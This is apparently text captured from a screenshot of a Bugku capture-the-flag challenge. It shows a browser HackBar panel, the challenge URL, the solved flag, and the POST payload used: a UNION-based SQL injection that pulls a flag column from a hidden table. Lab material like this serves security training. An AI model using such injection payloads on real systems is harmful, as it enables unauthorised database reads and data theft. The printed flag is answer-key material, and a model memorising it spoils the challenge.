 Submit
1的成绩单
Math English Chinese
2 3 BUGKU{Sql_INJECT0N_4813drd8hz4}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
Load URL http://123.206.87.240:8002/chengjidan/index.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data id=-2' union select 1,2,3,(select skctf_flag from fl4g)#